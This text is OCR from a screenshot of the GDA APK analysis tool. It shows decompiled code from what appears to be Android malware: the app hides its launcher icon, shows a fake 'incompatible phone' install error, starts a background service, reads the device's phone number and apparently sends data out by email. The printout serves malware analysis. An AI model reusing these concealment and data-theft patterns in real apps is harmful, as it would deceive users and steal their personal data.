 GDA File Edit View Tools Help GDAE3.90(Professional Edition)
S M C F B H XML ? Entry Dump
ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
AndroidManifest
HexView
MalScan
VulScan
PrivacyLeak
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
h
index package declare
AlertDialog$Builder builder = new AlertDialog$Builder(this);
builder.setTitle("提示");
builder.setMessage("安装错误，此软件与手机不兼容");
builder.setPositiveButton("确定", new a(this));
builder.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integerArray;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComp
a.d("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
String h = b.h;
String sa = a.a(this, "");
try{
a.a(h, sa);
integerArray = new Integer[0];
new m("", this).execute(integerArray);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
try{
integerArray = new Integer[0];
new e("", this).execute(integerArray);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
GDA GDA HISTORY
type content
GDA APK Forensics
Search Ascii Un
APK
com
sun
mail
lib
armeabi
META-INF
org
apache
res
drawable-h
drawable-l
drawable-m
layout
xml
FileName siz... Last Created time Last
popover_button_... 578 2015-4-20 13:4:34 2015
popover_button_... 522 2015-4-20 13:4:34 2015
action_bar_back... 520 2015-4-20 13:6:8 2015
iocn.png 7194 2015-4-20 13:4:34 2015
iocn.png 7194 2015-4-20 13:4:34 2015
un_icon.png 3997 2015-4-20 13:4:34 2015
activity_main.xml 808 2015-4-20 13:6:8 2015
app_details.xml 1564 2015-4-20 13:6:8 2015
dialog.xml 828 2015-4-20 13:6:8 2015
float_window_bi... 1056 2015-4-20 13:6:8 2015
float_window_sm... 1876 2015-4-20 13:6:8 2015
float_window_sm... 2980 2015-4-20 13:6:8 2015
main.xml 2740 2015-4-20 13:6:8 2015
op_progress.xml 3096 2015-4-20 13:6:8 2015
uninstall_confi... 2576 2015-4-20 13:6:8 2015
HEX
ascii
unicode
000000: 3c 3f 78 6d 6c 20 76 65 72 73 69 6f 6e
000010: 2e 30 22 20 65 6e 63 6f 64 69 6e 67 3d
000020: 66 2d 38 22 3f 3e 0a 3c 52 65 6c 61 74
000030: 4c 61 79 6f 75 74 20 78 6d 6c 6e 73 3a
000040: 72 6f 69 64 3d 22 68 74 74 70 3a 2f 2f
000050: 65 6d 61 73 2e 61 6e 64 72 6f 69 64 2e
000060: 2f 61 70 6b 2f 72 65 73 2f 61 6e 64 72
000070: 22 20 61 6e 64 72 6f 69 64 3a 70 61 64
000080: 67 4c 65 66 74 3d 22 40 37 46 30 36 30
000090: 22 20 61 6e 64 72 6f 69 64 3a 70 61 64